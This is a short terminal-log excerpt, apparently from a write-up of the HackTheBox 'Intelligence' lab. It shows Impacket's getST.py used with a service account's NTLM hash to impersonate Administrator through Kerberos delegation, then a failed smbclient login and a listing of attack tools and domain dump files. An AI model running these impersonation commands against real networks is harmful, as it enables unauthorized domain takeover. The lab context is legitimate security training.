 └─# python3  getST.py intelligence.htb/svc_int$ -spn WWW/dc.intelligence.htb -hashes :87c12d4a0641b2b17fb5620cc2db2ca8 -impersonate Administrator 1 ×
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for user
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
┌──(root💀kali)-[/home/kali/Desktop/impacket-master/examples]
└─# impacket-smbclient intelligence.htb/Administrator@dc.intelligence.htb -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] [Errno Connection error (dc.intelligence.htb:445)] [Errno -2] Name or service not known
┌──(root💀kali)-[/home/kali/Desktop/impacket-master/examples]
└─# ls
20230822081410_computers.json domain_computers.grep domain_users_by_group.html getST.py mssqlinstance.py rpcdump.py sniff.py
20230822081410_containers.json domain_computers.html domain_users.grep getTGT.py netview.py rpcmap.py split.py
20230822081410_domains.json domain_computers.json domain_users.html GetUserSPNs.py nmapAnswerMachine.py sambaPipe.py ticketConverter.py
20230822081410_gpos.json domain_groups.grep domain_users.json goldenPac.py ntfs-read.py samrdump.py ticketer.py
20230822081410_groups.json domain_groups.html dpapi.py karmaSMB.py ntlmrelayx.py secretsdump.py ttt
20230822081410_ous.json domain_groups.json esentutl.py key4.db ping6.py services.py users
20230822081410_users.json domain_policy.grep exchanger.py kintercept.py ping.py smbclient.py wmiexec.py
444.py domain_policy.html findDelegation.py logins.json psexec.py smbexec.py wmipersist.py
addcomputer.py domain_policy.json GetADUsers.py lookupsid.py raiseChild.py smbpasswd.py wmiquery.py
atexec.py domain_trusts.grep getArch.py mimikatz.py rdp_check.py smbrelayx.py
dcomexec.py domain_trusts.html GetNPUsers.py mqtt_check.py registry-read.py smbserver.py
domain_computers_by_os.html domain_trusts.json getPac.py mssqlclient.py reg.py sniffer.py
┌──(root💀kali)-[/home/kali/Desktop/impacket-master/examples]
└─#
先知社区